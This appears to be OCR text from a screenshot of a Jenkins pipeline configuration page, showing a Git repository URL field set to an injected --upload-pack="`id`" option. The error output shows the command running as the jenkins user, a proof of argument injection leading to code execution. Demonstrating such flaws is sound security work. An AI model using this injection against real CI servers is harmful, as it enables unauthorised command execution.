 General 构建触发器 高级项目选项 流水线
流水线
定义 Pipeline script from SCM
SCM Git
Repositories
Repository URL --upload-pack="`id`"
Failed to connect to repository : Command "git ls-
remote -h --upload-pack="`id`" HEAD" returned status
code 128:
stdout:
stderr: "`id`" 'HEAD': line 1: uid=1000(jenkins)
gid=1000(jenkins) groups=1000(jenkins): not found
fatal: Could not read from remote repository.
Please make sure you have the correct access rights
and the repository exists.
Credentials
- 无 - 添加
高级...
Add Repository